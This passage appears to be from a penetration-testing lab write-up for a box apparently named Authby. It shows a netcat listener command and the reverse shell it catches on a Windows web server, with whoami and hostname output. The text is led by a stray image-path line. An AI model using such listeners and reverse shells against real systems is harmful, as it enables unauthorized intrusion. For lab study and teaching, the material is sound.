 → Authby rlwrap nc -nlvp 6658
listening on [any] 6658 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.224.46] 49157
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>whoami
whoami
livda\apache
C:\wamp\www>hostname
hostname
LIVDA
C:\wamp\www>